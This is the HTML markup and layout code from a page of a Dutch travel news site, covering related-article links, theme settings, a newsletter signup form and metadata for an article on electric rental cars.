                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/compensatievakantie-voor-toeristen-die-rhodos-moesten-ontvluchten-vanwege-bosbranden/"  rel="bookmark" class="td-image-wrap " title="Compensatievakantie voor toeristen die Rhodos moesten ontvluchten vanwege bosbranden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/01/Bosbranden.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://reisnieuws.nl/category/reisnieuws/" class="td-post-category">Reisnieuws</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/compensatievakantie-voor-toeristen-die-rhodos-moesten-ontvluchten-vanwege-bosbranden/"  rel="bookmark" title="Compensatievakantie voor toeristen die Rhodos moesten ontvluchten vanwege bosbranden">Compensatievakantie voor toeristen die Rhodos moesten ontvluchten vanwege bosbranden</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/criminelen-hebben-het-steeds-vaker-gemunt-op-huurautos/"  rel="bookmark" class="td-image-wrap " title="Criminelen hebben het steeds vaker gemunt op huurauto&#8217;s" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/01/Diefstal-huurauto-696x465.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://reisnieuws.nl/category/vervoer/huurauto/" class="td-post-category">Huurauto</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/criminelen-hebben-het-steeds-vaker-gemunt-op-huurautos/"  rel="bookmark" title="Criminelen hebben het steeds vaker gemunt op huurauto&#8217;s">Criminelen hebben het steeds vaker gemunt op huurauto&#8217;s</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/huurautotrends-waar-betaal-je-het-meest-en-het-minst-voor-een-huurauto/"  rel="bookmark" class="td-image-wrap " title="Huurautotrends: Waar betaal je het meest en het minst voor een huurauto?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/01/bigstock-Brother-And-Sister-Ready-For-C-208659439-696x465.webp"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://reisnieuws.nl/category/vervoer/huurauto/" class="td-post-category">Huurauto</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/huurautotrends-waar-betaal-je-het-meest-en-het-minst-voor-een-huurauto/"  rel="bookmark" title="Huurautotrends: Waar betaal je het meest en het minst voor een huurauto?">Huurautotrends: Waar betaal je het meest en het minst voor een huurauto?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_90 "  style="height: 32px"></div></div></div><div class="vc_column tdi_92  wpb_column vc_column_container tdc-column td-pb-span6 td-is-sticky">
<style scoped>.tdi_92{vertical-align:baseline}.tdi_92>.wpb_wrapper,.tdi_92>.wpb_wrapper>.tdc-elements{display:block}.tdi_92>.wpb_wrapper>.tdc-elements{width:100%}.tdi_92>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_92>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-offset="20"><div class="td_block_wrap td_flex_block_1 tdi_93 td_with_ajax_pagination td-pb-border-top td_block_template_8 td_flex_block"  data-td-block-uid="tdi_93" >
<style>.tdi_93 .td-block-title>*{color:#000000!important}.tdi_93 .td-block-title>*:before,.tdi_93 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_93{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_93{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{margin-bottom:20px!important}}@media (max-width:767px){.tdi_93{margin-bottom:48px!important}}</style>
<style>.tdi_93 .td-image-wrap{padding-bottom:130%}.tdi_93 .entry-thumb{background-position:center 50%}.tdi_93 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_93 .td-image-container,.ie11 .tdi_93 .td-image-container{flex:0 0 auto}.tdi_93 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_93 .td-module-meta-info,.ie11 .tdi_93 .td-module-meta-info{flex:1}body .tdi_93 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_93 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_93 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_93 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_93 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_93 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_93 .td-post-vid-time{display:block}.tdi_93 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_93 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_93 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_93 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_93 .td-read-more{display:none;margin:0px}.tdi_93 .td-author-date{display:none}.tdi_93 .td-post-author-name{display:none}.tdi_93 .td-post-date,.tdi_93 .td-post-author-name span{display:none}.tdi_93 .entry-review-stars{display:none}.tdi_93 .td-icon-star,.tdi_93 .td-icon-star-empty,.tdi_93 .td-icon-star-half{font-size:15px}.tdi_93 .td-module-comments{display:none}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_93 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_93 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_93 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_93 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:14px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_93 .td-editor-date,.tdi_93 .td-editor-date .td-post-author-name a,.tdi_93 .td-editor-date .entry-date,.tdi_93 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_93 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_93 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_93 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_93 .td-module-container:before{bottom:-7.5px}.tdi_93 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:18px!important}.tdi_93 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_93 .td-image-wrap{padding-bottom:140%}.tdi_93 .td-module-meta-info{padding:2px 2px 2px 8px}.tdi_93 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_93 .td-module-container:before{bottom:-6px}.tdi_93 .td-post-category:not(.td-post-extra-category){display:none}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_93 .entry-title{margin:0px;font-size:11px!important}.tdi_93 .td-block-title a,.tdi_93 .td-block-title span{font-size:16px!important}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_93 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_93 .td-module-container:before{bottom:-7.5px}.tdi_93 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_93 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_93 .td_module_wrap .td-module-container:before{display:block!important}.tdi_93 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_93 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_93 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_93 = new tdBlock();
block_tdi_93.id = "tdi_93";
block_tdi_93.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"445","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCA4cHgifQ==","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Aanbevolen","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#eaeaea","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","f_cat_font_weight":"700","sort":"","offset":"1","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1634","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","limit":"5","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_93","tdc_css_class":"tdi_93","tdc_css_class_style":"tdi_93_rand_style"}';
block_tdi_93.td_column_number = "1";
block_tdi_93.block_type = "td_flex_block_1";
block_tdi_93.post_count = "5";
block_tdi_93.found_posts = "290";
block_tdi_93.header_color = "";
block_tdi_93.ajax_pagination_infinite_stop = "";
block_tdi_93.max_num_pages = "58";
tdBlocksArray.push(block_tdi_93);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Aanbevolen</span></h4></div><div id=tdi_93 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/tirol-slaat-alarm-groot-gebrek-aan-apres-ski-barmannen-en-restaurantobers/"  rel="bookmark" class="td-image-wrap " title="Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/12/apres-ski-wintersport-terras-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/oostenrijk/" class="td-post-category">Oostenrijk</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/tirol-slaat-alarm-groot-gebrek-aan-apres-ski-barmannen-en-restaurantobers/"  rel="bookmark" title="Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers">Tirol slaat alarm: groot gebrek aan après ski-barmannen en restaurantobers</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/hoofdstad-van-alaska-zeer-in-trek-bij-cruisetoeristen/"  rel="bookmark" class="td-image-wrap " title="Hoofdstad van Alaska zeer in trek bij cruisetoeristen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/12/juneau-alaska-696x472.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/verenigde-staten/alaska/" class="td-post-category">Alaska</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/hoofdstad-van-alaska-zeer-in-trek-bij-cruisetoeristen/"  rel="bookmark" title="Hoofdstad van Alaska zeer in trek bij cruisetoeristen">Hoofdstad van Alaska zeer in trek bij cruisetoeristen</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/parijs-stelt-strenge-regels-op-voor-airbnb-verhuurders/"  rel="bookmark" class="td-image-wrap " title="Parijs stelt strenge regels op voor Airbnb-verhuurders" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2023/11/john-towner-UO02gAW3c0c-unsplash.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/reiswereld/boekingplatforms/airbnb/" class="td-post-category">Airbnb</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/parijs-stelt-strenge-regels-op-voor-airbnb-verhuurders/"  rel="bookmark" title="Parijs stelt strenge regels op voor Airbnb-verhuurders">Parijs stelt strenge regels op voor Airbnb-verhuurders</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-turkije/"  rel="bookmark" class="td-image-wrap " title="Dit zijn de best betaalbare swim up kamers in Turkije" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/11/titanic-bodrum-swim-up-bubbelbad-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/thema/luxe-reizen/" class="td-post-category">Luxe reizen</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-turkije/"  rel="bookmark" title="Dit zijn de best betaalbare swim up kamers in Turkije">Dit zijn de best betaalbare swim up kamers in Turkije</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-griekenland/"  rel="bookmark" class="td-image-wrap " title="Dit zijn de best betaalbare swim up kamers in Griekenland" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://reisnieuws.nl/wp-content/uploads/2024/11/Lindos-Grand-Resort-Spa-696x464.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://reisnieuws.nl/category/bestemmingen/griekenland/" class="td-post-category">Griekenland</a>
                    <h3 class="entry-title td-module-title"><a href="https://reisnieuws.nl/dit-zijn-de-best-betaalbare-swim-up-kamers-in-griekenland/"  rel="bookmark" title="Dit zijn de best betaalbare swim up kamers in Griekenland">Dit zijn de best betaalbare swim up kamers in Griekenland</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_93" data-td_block_id="tdi_93"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_94 tds_newsletter3_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-bottom:0px!important;position:relative}</style>
<div class="tdi_94_rand_style td-element-style"><style>
.tdi_94_rand_style{
background-color:#a7e0e5 !important;
}
 </style></div>
<style>.tdi_95 .tdn-title{color:#000000}.tdi_95 .tdn-descr{color:#000000;margin-bottom:15px;font-family:Montserrat!important;font-size:12px!important;line-height:1.6!important}.tdi_94{border:0px solid #eee}.tdi_95 .tdn-email-bar{flex-direction:column}.tdi_95 .tdn-input-wrap{margin-bottom:13px}.tdi_95 input{border-width:0px}.tdi_95 button{background-color:#ea1717;border-width:0px;border-style:solid;border-color:#e1e1e1;text-transform:uppercase!important}.tdi_95 button:hover{background-color:#000000}.tdi_95 button .tdn-btn-icon{top:-1px}.tdi_95 .tdn-title{font-family:Oswald!important;font-size:20px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_95 input[type=email],.tdi_95 button{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .tdn-title{margin-bottom:10px}.tdi_94{border:0px solid #eee}.tdi_95 .tdn-title{font-size:18px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94{border:0px solid #eee}.tdi_95 .tdn-title{font-size:16px!important}.tdi_95 .tdn-descr{font-size:11px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_94{border:0px solid #eee}}</style><div class="tds-newsletter tds-newsletter3 tdi_95 tdn-style-bordered td-fix-index"><div class="tdn-info-wrap"><div class="tdn-info"><h3 class="tdn-title">Reisnieuwsbrief</h3><p class="tdn-descr">Ontvang onze gratis reisnieuwsbrief met de leukste reistips, het laatste nieuws rondom bekende en onbekende attracties en kortingsacties</p></div><form class="tdn-form" action="https://tagdiv.us16.list-manage.com/subscribe/post?u=6ebd31e94ccc5adddbfadaa55&amp;id=ed84036f4c" method="post" name="mc-embedded-subscribe-form" target="_blank"><div class="tdn-email-bar"><div class="tdn-input-wrap"><input type="email" aria-label="email" name="EMAIL" placeholder="E-mailadres" required></div><div class="tdn-btn-wrap"><button class="tdn-submit-btn" type="submit" name="subscribe" >Aanmelden</button></div></div></form></div></div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_96 td_block_template_1">
<style>.tdi_96{margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_96{margin-bottom:24px!important}}@media (max-width:767px){.tdi_96{margin-bottom:48px!important}}</style>
<style>.tdi_96.td-a-rec{text-align:center}.tdi_96.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_96 .td-element-style{z-index:-1}@media (max-width:767px){.tdi_96 .td_spot_img_all{display:none}.tdi_96 .td-adspot-title{display:block}}</style><div style="display: inline-block"><a href="#" class="td_spot_img_mob"><img data-src="https://reisnieuws.nl/wp-content/uploads/2023/10/rec2-retina.png"  alt="spot_img" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 564px; --smush-placeholder-aspect-ratio: 564/470;" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Reisnieuws.nl"><meta itemprop="url" content="https://reisnieuws.nl/author/reisnieuws/"></span><meta itemprop="datePublished" content="2023-11-01T14:59:56+01:00"><meta itemprop="dateModified" content="2024-01-09T16:51:01+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://reisnieuws.nl/elektrische-huurauto-goedkoper-dan-benzine-of-diesel-variant/"></span><meta itemprop="name" content="Reisnieuws.nl"></span><meta itemprop="headline" content="Elektrische huurauto goedkoper dan benzine- of diesel variant"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://reisnieuws.nl/wp-content/uploads/2023/11/Autoverhuur-car-rental.jpg"><meta itemprop="width" content="900"><meta itemprop="height" content="600"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_97" class="tdc-zone"><div class="tdc_zone tdi_98  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_98{min-height:0}.tdi_98>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:-webkit-linear-gradient(-90deg,#000000,#222222);background:linear-gradient(-90deg,#000000,#222222)}</style>
<div class="tdi_97_rand_style td-element-style" ></div><div id="tdi_99" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_100  wpb_row td-pb-row" >
